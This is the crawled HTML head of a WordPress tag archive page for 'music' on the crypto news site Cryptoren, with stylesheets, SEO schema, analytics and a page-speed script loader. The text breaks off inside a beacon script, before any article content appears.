

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/tag/music/
body_size: 19861
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>music Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/tag/music/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="music Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/tag/music/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/tag/music/","url":"https://cryptoren.com/tag/music/","name":"music Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/tag/music/#primaryimage"},"image":{"@id":"https://cryptoren.com/tag/music/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2017/11/bjork.jpg","breadcrumb":{"@id":"https://cryptoren.com/tag/music/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/tag/music/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2017/11/bjork.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/11/bjork.jpg","width":1024,"height":695,"caption":"bjork accepts cryptocurrencies"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/tag/music/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"music"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; music Tag Feed" href="https://cryptoren.com/tag/music/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/tag/music/",
"name": "Music"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/tag/music/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"166","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
